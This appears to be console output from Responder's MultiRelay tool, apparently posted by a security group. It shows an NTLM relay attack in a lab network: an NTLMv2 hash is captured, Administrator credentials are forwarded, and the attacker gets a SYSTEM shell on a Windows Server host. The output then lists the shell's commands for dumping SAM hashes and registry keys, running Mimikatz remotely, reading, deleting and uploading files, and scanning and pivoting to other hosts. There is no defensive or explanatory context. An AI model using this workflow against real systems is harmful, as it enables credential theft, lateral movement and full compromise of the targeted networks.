 [+] Setting up HTTP relay with SMB challenge: 66c3a8172458883c
[+] Received NTLMv2 hash from: 192.168.1.100
[+] Client info: ['Windows Server 2012 R2 Standard 9600', domain: 'HACK', signing:'True']
[+] Username: Administrator is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Looks good, Administrator has admin rights on C$.
[+] Authenticated.
[+] Dropping into Responder's interactive shell, type "exit" to terminate
Available commands:
dump -> Extract the SAM database and print hashes.
regdump KEY -> Dump an HKLM registry key (eg: regdump SYSTEM)
read Path_To_File -> Read a file (eg: read /windows/win.ini)
get Path_To_File -> Download a file (eg: get users/administrator/desktop/password.txt)
delete Path_To_File-> Delete a file (eg: delete /windows/temp/executable.exe)
upload Path_To_File-> Upload a local file (eg: upload /home/user/bk.exe), files will be uploaded in \windows\t
emp\
runas Command -> Run a command as the currently logged in user. (eg: runas whoami)
scan /24 -> Scan (Using SMB) this /24 or /16 to find hosts to pivot to
pivot IP address -> Connect to another host (eg: pivot 10.0.0.12)
mimi command -> Run a remote Mimikatz 64 bits command (eg: mimi coffee)
mimi32 command -> Run a remote Mimikatz 32 bits command (eg: mimi coffee)
lcmd command -> Run a local command and display the result in MultiRelay shell (eg: lcmd ifconfig)
help -> Print this message.
exit -> Exit this shell and return in relay mode.
If you want to quit type exit and then use CTRL-C
Any other command than that will be run as SYSTEM on the target.
Connected to 192.168.1.20 as LocalSystem.
C:\Windows\system32\:#
哈拉少安全小队